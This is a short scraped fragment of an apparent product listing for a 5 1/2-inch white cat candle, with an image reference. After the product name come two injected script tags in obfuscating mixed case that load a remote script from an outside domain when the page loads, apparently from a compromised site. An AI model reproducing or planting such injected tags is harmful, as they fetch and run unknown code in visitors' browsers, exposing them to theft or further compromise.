 5 1/2" White Cat candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>